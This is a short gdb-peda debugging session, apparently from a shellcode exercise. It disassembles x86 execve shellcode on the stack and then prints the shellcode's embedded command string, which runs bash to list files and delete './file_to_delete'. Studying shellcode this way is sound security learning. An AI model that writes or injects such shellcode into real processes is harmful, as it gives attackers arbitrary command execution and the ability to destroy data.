 0xffffcf4a pop ebx
>0xffffcf4b xor eax,eax
0xffffcf4d mov BYTE PTR [ebx+0x9],al
0xffffcf50 mov BYTE PTR [ebx+0xc],al
0xffffcf53 mov BYTE PTR [ebx+0x47],al
0xffffcf56 mov DWORD PTR [ebx+0x48],ebx
0xffffcf59 lea ecx,[ebx+0xa]
0xffffcf5c mov DWORD PTR [ebx+0x4c],ecx
0xffffcf5f lea ecx,[ebx+0xd]
0xffffcf62 mov DWORD PTR [ebx+0x50],ecx
0xffffcf65 mov DWORD PTR [ebx+0x54],eax
0xffffcf68 lea ecx,[ebx+0x48]
0xffffcf6b xor edx,edx
0xffffcf6d xor eax,eax
0xffffcf6f mov al,0xb
0xffffcf71 int 0x80
0xffffcf73 call 0xffffcf4a
0xffffcf78 das
native process 551431 In:
0024| 0xffffcf34 --> 0x4
0028| 0xffffcf38 --> 0x0
[---------------------------------------------------------------------
Legend: code, data, rodata, value
0xffffcf4b in ?? ()
gdb-peda$ p $ebx
$2 = 0xffffcf78
gdb-peda$ x/s 0xffffcf78
0xffffcf78: "/bin/bash*-c*echo 1;/bin/ls;/bin/rm ./file_to_delete;
gdb-peda$